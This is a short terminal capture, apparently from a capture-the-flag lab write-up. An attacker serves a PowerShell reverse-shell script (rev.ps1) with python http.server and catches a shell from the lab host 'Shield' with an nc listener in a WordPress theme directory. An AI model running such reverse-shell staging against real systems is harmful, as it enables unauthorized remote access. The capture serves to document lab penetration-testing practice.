 ➜  www ls
Permissions Size User Date Modified Name
.rw-rw-r--  4.4k john 21 Jul   4:24 rev.ps1
➜  www python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.29 - - [21/Jul/2021 04:29:14] "GET /rev.ps1 HTTP/1.1"
200 -
➜  shield rlwrap nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.29 51739
Windows PowerShell running as user SHIELD$ on SHIELD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster
>